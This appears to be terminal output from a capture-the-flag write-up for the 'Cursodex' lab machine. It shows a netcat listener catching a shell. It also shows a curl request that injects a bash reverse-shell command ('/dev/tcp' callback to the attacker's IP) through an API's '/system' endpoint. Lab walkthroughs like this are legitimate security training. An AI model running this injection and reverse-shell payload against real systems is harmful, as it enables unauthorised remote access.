 Cursodex : nc
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/Cursodex]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.1.181] from (UNKNOWN) [192.168.1.102] 49978
bash: no se puede establecer el grupo de proceso de terminal (546): Funció
n ioctl no apropiada para el dispositivo
bash: no hay control de trabajos en este shell
agent@cursodex:~/api$ id
id
uid=1000(agent) gid=1000(agent) grupos=1000(agent),24(cdrom),25(floppy),29
(audio),30(dip),44(video),46(plugdev),100(users),106(netdev)
agent@cursodex:~/api$
Cursodex : curl
┌──(kali㉿kali)-[~/CTFs/TheHackersLabs/Cursodex]
└─$ curl -X POST http://127.0.0.1:3001/system -H "Content-Type: applicatio
n/json" -d '{"command": "bash", "args": ["-c", "/bin/bash -i >& /dev/tcp/1
92.168.1.181/8888 0>&1"]}'